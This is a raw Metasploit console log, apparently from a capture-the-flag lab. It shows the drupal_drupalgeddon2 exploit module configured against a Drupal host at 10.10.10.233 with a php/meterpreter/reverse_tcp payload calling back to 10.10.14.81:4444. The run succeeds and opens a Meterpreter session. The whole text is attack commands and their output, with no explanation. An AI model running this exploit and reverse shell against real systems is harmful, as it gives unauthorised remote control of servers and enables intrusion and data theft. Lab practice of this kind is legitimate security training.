 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.233 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.81 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 10.10.14.81:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 10.10.10.233
[*] Meterpreter session 2 opened (10.10.14.81:4444 -> 10.10.10.233:43238) at 2021-03-28 09:17:05 -0500
meterpreter >